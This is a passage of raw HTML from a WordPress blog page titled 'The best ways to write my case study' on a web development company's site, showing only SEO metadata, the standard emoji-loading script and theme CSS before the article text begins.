

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/the-best-ways-to-write-my-case-study/
body_size: 24009
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The best ways to write my case study - ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/the-best-ways-to-write-my-case-study/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The best ways to write my case study - ServFusion - You Imagine We Create" />
	<meta property="og:description" content="It is really available to Write My Case Study A clearly created case study is known as a successful tool that could be put into use […]" />
	<meta property="og:url" content="http://www.servfusion.com/the-best-ways-to-write-my-case-study/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2023-07-07T08:56:45+00:00" />
	<meta property="article:modified_time" content="2023-08-03T08:56:47+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.servfusion.com/the-best-ways-to-write-my-case-study/#webpage","url":"http://www.servfusion.com/the-best-ways-to-write-my-case-study/","name":"The best ways to write my case study - ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"datePublished":"2023-07-07T08:56:45+00:00","dateModified":"2023-08-03T08:56:47+00:00","author":{"@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a"},"breadcrumb":{"@id":"http://www.servfusion.com/the-best-ways-to-write-my-case-study/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/the-best-ways-to-write-my-case-study/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/the-best-ways-to-write-my-case-study/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":"The best ways to write my case study"}]},{"@type":"Person","@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a","name":"admin","image":{"@type":"ImageObject","@id":"http://www.servfusion.com/#personlogo","inLanguage":"en-US","url":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.servfusion.com/author/serv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; The best ways to write my case study Comments Feed" href="http://www.servfusion.com/the-best-ways-to-write-my-case-study/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar 